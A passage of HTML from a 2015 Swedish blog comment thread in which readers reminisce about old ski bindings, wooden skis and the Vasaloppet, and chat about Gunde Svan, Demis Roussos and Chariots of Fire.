                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308024">
                            # <span class="comment-date">26 januari 2015 19:15</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308025">
		<article id="comment-308025" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://potatisrattan.blogspot.se/" class="url" rel="ugc external nofollow">LarsW</a></span>
			</div>
			<div class="comment-content">
								<p><b>Rottefella</b> verkar bindningarna fortfarande heta. Dock är deras sajt av det sjukt konstnärliga slaget, så de har inget att göra här. En annan körde annars med låga fästpunkter i slalombacken utan lift hemmavid.</p>
<p>I Erstaviksreservatet häktade vi av de låga, och stakade på i Blå Spåret till Hellasgården och tillbaka. Apelsinerna från Morsan låtsades vi ha ätit på vägen, men de lyrade vi ut i skogen. Vem f*n kan äta apelsin i kyla?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308025">
                            # <span class="comment-date">26 januari 2015 19:24</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308026">
		<article id="comment-308026" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>Men jag vill minsann veta mer om stövlarna! Borta? Var det en ekorre? En skata? En tjyyyv? Spänningen stiger.</p>
<p>Sedan önskar jag att jag hade tillgång till ett Snobben-album jag ägde när jag var barn/fjortis men det har jag inte (antagligen förfors det i Den Stora Källaröversvämningen i mitten av sjuttiotalet), för jag minns sååå tydligt en liten berättelse om Linus, som står med skidor uppepå en liten kulle, och så åker nedför den (typ en meter), och sedan säger ungefär &#8221;jag kände inte riktigt fartens tjusning&#8221;.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308026">
                            # <span class="comment-date">26 januari 2015 19:28</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308027">
		<article id="comment-308027" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>Rottefella minns jag mycket väl. I all synnerhet minns jag hur man fick in snö och modd och grus i hålen i pjäxorna/skidskorna* varefter det var sk*tsvårt att fästa sig vid skidorna igen. </p>
<p>Lyckligtvis har jag inte stått på ett par längdskidor sedan &#8230; 1978? -80? Lägnelängelängesen, i alla fall.</p>
<p>* Det är inte klokt vad svårt det är att stava till skidskor. Av uppenbara skäl.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308027">
                            # <span class="comment-date">26 januari 2015 19:33</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308028">
		<article id="comment-308028" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://frufilifjonkfunderar.blogspot.com" class="url" rel="ugc external nofollow">Ninja i Klockrike</a></span>
			</div>
			<div class="comment-content">
								<p>Bindningar med låg fästpunkt kom väl på femtiotalet och var till för att man skulle kunna åka utför, med samma pjäxor som man åkte på tvären. Fördelen med dem är de ger så exemplariskt komplicerade underbens- och ankelbrott om man har tur när man trillar omkuller i backarna.<br />
När de höga slalompjäxorna kom så blev det enkla underbensbrott. Mycket prydligare.<br />
Sen kom nån på att man kunde ha självutlösning på bindningarna så att man fick åka på en skida nerför backen, vilket minskade skaderisken ty åkaren tvingades utveckla ett visst mått av ekvilibrilism. Så småningom, efer något år eller så, kom nån på att man kunde ha en rem som höll kvar skidan i åkarens omedelbara närhet.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308028">
                            # <span class="comment-date">26 januari 2015 19:34</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308029">
		<article id="comment-308029" class="comment">
			<div class="comment-author">
								<span class="author-name">Ökenråttan</span>
			</div>
			<div class="comment-content">
								<p>Fast den här gången har det samband.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308029">
                            # <span class="comment-date">26 januari 2015 19:39</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308033">
		<article id="comment-308033" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>Remmen är ett samband. </p>
<p>(Däremot inte ett sambaband; det ordet hades det hejdlöst roligt åt på kulturavdelningen i kommunen där jag jobbade på bibliotek, ett år då någon fick för sig att det borde has karneval på orten. Skulle det karnevalstågas så skulle förstås ett band gå i täten och spela samba. Och hur man än gör med &#8221;sambaband&#8221; så både låter det och ser ut som en stamning.)</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308033">
                            # <span class="comment-date">26 januari 2015 19:54</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308034">
		<article id="comment-308034" class="comment">
			<div class="comment-author">
								<span class="author-name">Ingela</span>
			</div>
			<div class="comment-content">
								<p>Kom hit på träningsläger. Här hänger det jackor och täckvästar vid korset där man viker av mot 5- och 10-km-spåren. Man kan hämta igen dem när man kommer tillbaka. Säkert.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308034">
                            # <span class="comment-date">26 januari 2015 19:58</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308035">
		<article id="comment-308035" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">Skogsgurra</a></span>
			</div>
			<div class="comment-content">
								<p>För ett fossil som för hundra år sedan åkte skidor till skolan över den hemska Styggängen och sedan över Åsen (där Storstupet utgjorde en ödesdiger lockelse och man kunde rädda äran i viss mån genom att åka ner i Naturgropa i stället) är de här skildringarna nästan SF-betonade med sina speciella bindningar och skodon. </p>
<p>Mina skidor var snidade av en konstnär med mera sinne för höga än breda profiler. Pjäxorna var inte på något sätt anpassade till skidåkning utan var de skodon man använde ute som inne. Enda stället där de inte var tillåtna var i Den Nya Gymnastiksalen för där kunde det bli märken på Det Nya Golvet och märken på Det Nya Golvet ar det värsta man kunde råka ut för. Det var först när vi läste om Digerdöden i trean som vi anade att det kunde finnas något som var värre än märken på det Nya Golvet.</p>
<p>Snoken var klassmarkör och statussymbol. Hög snok = hög status. Varje kväll sattes därför snokarna i spänn mellan den blanka järntenen som fanns på vedspisen och vedspisen själv. Snoken var ofta rätt så imponerande vid avfärden från hemmet men raknade under färden och det var inte så sällan som skidorna bars försiktigt så att snoken inte skulle rakna. Framför allt när det var blidväder och fukten inverkade menligt både på snokens resning och föret. I sådana lägen gick det inte att valla med mesost, kan jag meddela.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308035">
                            # <span class="comment-date">26 januari 2015 19:58</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308038">
		<article id="comment-308038" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>Läser jag rätt, läser jag fel? Har SG jagat mygg med skidor?</p>
<p>(Jorå, faktiskt, det finns en typ av mygga som stundom kläcks och kravlar sig upp och plötsligt bär sig åt uppepå snötäcket &#8212; alltid lika förpaffande!)</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308038">
                            # <span class="comment-date">26 januari 2015 20:11</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308041">
		<article id="comment-308041" class="comment">
			<div class="comment-author">
								<span class="author-name">Örjan</span>
			</div>
			<div class="comment-content">
								<p>Skidbindningar. Gamla och nya. Mina första (på 50-talet) var av ögle-typen. <a href="http://tinyurl.com/ndm4a9l" rel="nofollow ugc">http://tinyurl.com/ndm4a9l</a></p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308041">
                            # <span class="comment-date">26 januari 2015 21:10</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308043">
		<article id="comment-308043" class="comment">
			<div class="comment-author">
								<span class="author-name">Örjan</span>
			</div>
			<div class="comment-content">
								<p>SG: Skida med snok. Antager du syftar på likartade med spets. Antagligen i &#8221;äkta björk&#8221;. <a href="http://tinyurl.com/onwqjjn" rel="nofollow ugc">http://tinyurl.com/onwqjjn</a></p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308043">
                            # <span class="comment-date">26 januari 2015 21:19</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308044">
		<article id="comment-308044" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">Skogsgurra</a></span>
			</div>
			<div class="comment-content">
								<p>Exakt, Örjan! Där dök snoken upp igen. Det var inte bara i södra Dalarna den kallades så.</p>
<p>Den där bloggen kände jag inte till tidigare. Mycket läsvärd och ännu ett stressmoment bland alla projekt som jag egentligen borde ägna mig åt. Just nu är det allt från tidiga tändpulsdon, via lokomotivmoderniseringar, skivstångsvägare, centerlessslipskiner och kiselkarbidhalvledare och troligen också tråddragmaskiner. Det där behagliga &#8221;lagomläget&#8221; vägrar att infinna sig. I höstas var det för lite att göra och nu är det för mycket.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308044">
                            # <span class="comment-date">26 januari 2015 21:29</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308045">
		<article id="comment-308045" class="comment">
			<div class="comment-author">
								<span class="author-name">Örjan</span>
			</div>
			<div class="comment-content">
								<p>SG: Du påminner mig vidare.<br />
Mina skidor i 10-14 årsåldern var antagligen tillverkade av en björkplanka, med upphöjd front/spets (utan snokmarkering).<br />
Vill minnas att skidorna skulle spännas ihop över natten, med kloss på mitten (under bindningarna) för att behålla sin sviktförmåga.<br />
För att behålla spetsens uppåtriktning fanns specialutrustning för fixering.<br />
Om spetsarna på skidorna ändå hade tendens att rakna fanns möjligheten att koka dessa i mjukare i vatten, och sedan spänna upp dem till önskad form igen</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308045">
                            # <span class="comment-date">26 januari 2015 21:34</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308046">
		<article id="comment-308046" class="comment">
			<div class="comment-author">
								<span class="author-name">Örjan</span>
			</div>
			<div class="comment-content">
								<p>SG: Håller med. verkar som &#8221;farlig blogg&#8221; med mycket läsvärt material.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308046">
                            # <span class="comment-date">26 januari 2015 21:35</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308048">
		<article id="comment-308048" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">Skogsgurra</a></span>
			</div>
			<div class="comment-content">
								<p>Det var den uppåtböjda delen som var snoken. Den där extra näbben var nog bara för &#8221;bättre mans barn&#8221; &#8211; jag hade inte näbb.</p>
<p>Jo, björk var det. Och eftersom jag vet allt* om allt så vet jag också att det kallades att &#8221;basa&#8221; trä när man kokade det så att det blev böjligt. </p>
<p>*Men egentligen beror det på att fadern hade ett snickeri och där fanns det en basningslåda som användes när trä skulle böjas. Kom aldrig till användning i skidsammanhang, dock.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308048">
                            # <span class="comment-date">26 januari 2015 21:41</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308054">
		<article id="comment-308054" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://cessistickar.blogspot.com" class="url" rel="ugc external nofollow">Cecilia N</a></span>
			</div>
			<div class="comment-content">
								<p>SG, på skidmuseet i Umeå finns en skida med en hasp som håller uppe skidspetsen, en riktig järnhasp alltså.</p>
<p>Jag anar av Lottens film att hon kommer att ha träningsvärk på framsidan av smalbenen snart.<br />
Stretcha baksidan av benen ordentligt också. Mina fötter tog stryk av vasaloppsäventyret och så småningom berättade någon att baksidestretchning var bra medicin mot det.<br />
Och för sjutton, bromsa inte farten med att sätta en stav som broms framför. Det kan det bli fraktur av.</p>
<p>Såna där skidskor finns det nånstans i vår källare. Men det finns inte längre skidor till dem (tror jag).</p>
<p>Vilken sträcka ska du åka, Lotten?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308054">
                            # <span class="comment-date">26 januari 2015 22:22</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308057">
		<article id="comment-308057" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://potatisrattan.blogspot.se/" class="url" rel="ugc external nofollow">LarsW</a></span>
			</div>
			<div class="comment-content">
								<p>Ser ni någon gå baklänges nedför trappor i Stockholm början av juni, så är det en maratonlöpare dagen efter. Samma för Vasaloppsåkare?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308057">
                            # <span class="comment-date">26 januari 2015 22:28</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308061">
		<article id="comment-308061" class="comment">
			<div class="comment-author">
								<span class="author-name">Örjan</span>
			</div>
			<div class="comment-content">
								<p>SG: Tack för gamla minnen du återuppväckt via ditt inlägg 19.58.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308061">
                            # <span class="comment-date">26 januari 2015 22:54</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-308062">
		<article id="comment-308062" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Apropå basketspelaren Jimmy som Ökenråttan nämnde vid halvsjusnåret, så finns han <a href="http://youtu.be/Apa0nG1OfUc" target="_blank" rel="nofollow">häääär</a>.</p>
<p>Och apropå att skriva långa uppsatser om lite vad som helst – eller bara en mystisk bindning – så vet ni ju att jag gillar&#8217;t.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308062">
                            # <span class="comment-date">26 januari 2015 23:11</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor even thread-even depth-1" id="li-comment-308064">
		<article id="comment-308064" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Ja, jag måste stretcha baksidan. Och framsidan. Och översidan. Förmodligen undersidan. </p>
<p>/Lotten &#8221;Stretch&#8221; Bergman.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308064">
                            # <span class="comment-date">26 januari 2015 23:16</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308066">
		<article id="comment-308066" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>&#8230; och insidan och utsidan, högersidan och vänstersidan (hämtat från avd. &#8221;Hur många sidor har en &#8230;?&#8221;)</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308066">
                            # <span class="comment-date">26 januari 2015 23:32</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308067">
		<article id="comment-308067" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>Och så är jag ytterst tacksam över att få veta vad &#8221;snoken&#8221; är i det här sammanhanget, ty det lät verkligen som om SG talade om <a href="https://www.google.se/search?q=myggjagare&amp;client=safari&amp;sa=X&amp;rls=en&amp;biw=1226&amp;bih=696&amp;tbm=isch&amp;tbo=u&amp;source=univ&amp;ei=1cDGVNeUE8zjO5qNgOgK&amp;ved=0CCYQsAQ" rel="nofollow">myggjagare</a> eller rentav <a href="https://www.google.se/search?q=snabelskor&amp;client=safari&amp;rls=en&amp;tbm=isch&amp;tbo=u&amp;source=univ&amp;sa=X&amp;ei=F8HGVIj9HIjdPYqYgNgE&amp;ved=0CCgQsAQ&amp;biw=1226&amp;bih=696" rel="nofollow">snabelskor</a>.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308067">
                            # <span class="comment-date">26 januari 2015 23:35</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-308068">
		<article id="comment-308068" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Idag tänkte jag elaka tankar om en människa som [censur, censur] och som dessutom vrålade [censur igen] och precis när jag tänkte ”ska det vara på det viset så får du fan ingen peng idag”, så gjorde jag mig jätteilla i handflatan på varuvagnen som jag försökte koppla loss. Karma is a bitch och synden straffar sig ibland förbaskat snabbt.</p>
<p>Nu har jag ett värkande, pulserande illrött sår som kommer att försvåra stakningen. (Försvårade det månne kvällens basketträning? Nope, inte det minsta.)</p>
<p>Ääääsch, jag låtsas kanske bara att jag är Gunde?<br />
<a href="http://youtu.be/1AQagb7cGd0" rel="nofollow ugc">http://youtu.be/1AQagb7cGd0</a></p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308068">
                            # <span class="comment-date">26 januari 2015 23:45</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308070">
		<article id="comment-308070" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>ja-a, Gunde där &#8212; jag är ett stort Gunde-fan i allmänhet, men under just den episoden tyckte jag, och tycker fortfarande, att han var en galning [jfr. <i>fanatiker</i>] som på intet vis var beundransvärd.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308070">
                            # <span class="comment-date">26 januari 2015 23:55</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308071">
		<article id="comment-308071" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>På en helt annan ledd: Det förstår man ju att Demis Roussos (som dog i går) inte bar kaftan och var tjock ända från början. Men det är ändå <a href="https://www.youtube.com/watch?v=0zezVBsfmBQ" rel="nofollow">fint att se och höra honom inte vara det</a>. (Videon är rätt knasig, på sitt vis, men så är den också från 60-talet.)</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308071">
                            # <span class="comment-date">27 januari 2015 00:08</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308072">
		<article id="comment-308072" class="comment">
			<div class="comment-author">
								<span class="author-name">Örjan</span>
			</div>
			<div class="comment-content">
								<p>Ang Gunde:<br />
Negativa exemplet av &#8221;vinnarkalle&#8221; aka tjuighet.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308072">
                            # <span class="comment-date">27 januari 2015 00:10</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308073">
		<article id="comment-308073" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>(Och så är det lite roligt att den där gruppen Aphrodite&#8217;s Child [hur hette gruppen på grekiska, undrar jag förstrött) som Demis var med i, hade två medlemmar till varav den ene var <a href="https://www.youtube.com/watch?v=TYJzcUvS_NU" rel="nofollow">Vangelis</a>. Som tydligen varken har tjocknat till eller börjat bära kaftan.)</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308073">
                            # <span class="comment-date">27 januari 2015 00:13</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308075">
		<article id="comment-308075" class="comment">
			<div class="comment-author">
								<span class="author-name">Örjan</span>
			</div>
			<div class="comment-content">
								<p>Annika: Intressant länk till film jag inte sett. men den handlade om engelsk maratonlöpare, eller hur?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308075">
                            # <span class="comment-date">27 januari 2015 00:23</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308076">
		<article id="comment-308076" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">Skogsgurra</a></span>
			</div>
			<div class="comment-content">
								<p>Så oväntat och idiotiskt var det inte. Gunde är inte den vanligaste människan. Och vad var valet? Han hade ju bara ont. Att det var en fraktur visste han inte då. </p>
<p>Tänker på greker som lät rävar äta sina tarmar och  framställs som  tappra och hjältemodiga. Gunde var långt ifrån den sortens galenskap.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308076">
                            # <span class="comment-date">27 januari 2015 00:29</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308077">
		<article id="comment-308077" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>Nja &#8212; ja och nej, SG. </p>
<p>Det finns förstås myhycket värre galningar. Men å andra sidan förstår jag verkligen, verkligen inte meningen med att fortsätta ett skidlopp när man har så ont att man inte kan använda ena armen (och därmed staven) alls, och därför nätt och jämnt tar sig i mål. <i>Vad</i> är poängen? Varför? För att man är en sån he-man? Bah. Strunt. Skitlöjligt.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308077">
                            # <span class="comment-date">27 januari 2015 00:36</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308078">
		<article id="comment-308078" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>Å, Örjan, har du inte sett <a href="http://www.imdb.com/title/tt0082158/" rel="nofollow">Triumfens ögonblick (Chariots of fire)</a>? Den handlar om några brittiska löpare (sprinters och korta häck-löpare) som deltog i OS 1924, och är jähättebra, en klassiker!</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308078">
                            # <span class="comment-date">27 januari 2015 00:40</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308079">
		<article id="comment-308079" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">mobilgurra</a></span>
			</div>
			<div class="comment-content">
								<p>Gundes affärside bygger mycket på den sortens effekter. Den verkar funka.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308079">
                            # <span class="comment-date">27 januari 2015 00:41</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308080">
		<article id="comment-308080" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://frufilifjonkfunderar.blogspot.com" class="url" rel="ugc external nofollow">Ninja i Klockrike</a></span>
			</div>
			<div class="comment-content">
								<p>Nej, Annika 00:08, jag tror inte heller att Demis var tjock från början och bar kaftan. Jag tror precis som du att han var en naken liten bebis, men dina ord blev en rätt rolig liten film i mitt huvud&#8230;..</p>
<p>Chariots of Fire är en sån där superlåt, som man bara behöver höra en halv takt av för att komma ihåg. Undrar hur många som har försökt klinka den på piano? (Pröva Lotten, pröva!)</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308080">
                            # <span class="comment-date">27 januari 2015 00:52</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308081">
		<article id="comment-308081" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>*ser plötsligt det Ninja ser*</p>
<p>*har myhycket svårt att sluta fnissa*</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308081">
                            # <span class="comment-date">27 januari 2015 00:58</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308082">
		<article id="comment-308082" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://frufilifjonkfunderar.blogspot.com" class="url" rel="ugc external nofollow">Ninja i Klockrike</a></span>
			</div>
			<div class="comment-content">
								<p>Man undrar ju förstås om Eric Liddell var släkt med Alice Liddell?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308082">
                            # <span class="comment-date">27 januari 2015 01:04</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308083">
		<article id="comment-308083" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>Lilla Alice. Och inte så lilla Alice. Och Eric. Wonderland!</p>
<p>(Med andra ord, den associationen har jag aldrig gjort, så: stort tack!)</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308083">
                            # <span class="comment-date">27 januari 2015 01:08</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308084">
		<article id="comment-308084" class="comment">
			<div class="comment-author">
								<span class="author-name">Örjan</span>
			</div>
			<div class="comment-content">
